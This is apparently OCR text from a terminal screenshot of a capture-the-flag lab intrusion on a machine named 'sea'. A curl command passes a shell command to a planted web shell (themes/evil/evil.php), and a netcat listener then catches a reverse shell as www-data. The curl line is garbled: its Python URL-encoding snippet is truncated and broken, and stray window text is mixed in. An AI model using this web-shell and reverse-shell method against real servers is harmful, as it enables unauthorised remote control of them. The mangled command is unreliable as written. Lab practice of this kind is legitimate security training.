 ┌──(fish㉿kali)-[/tmp/tmp.SGpCgZ8VE7]
└─$ curl --path-as-is "${RHOST}/themes/evil/evil.php?0=$(echo -n "$CMD"| python3 -c "import urllib.parse,sys; print(urllib.p
n.read()))")"
Sea
fish@kali: /tmp/tmp.SGpCgZ8VE7 148x19
┌──(fish㉿kali)-[/tmp/tmp.SGpCgZ8VE7]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.28] 41396
bash: cannot set terminal process group (1152): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sea:/var/www/sea/themes/evil$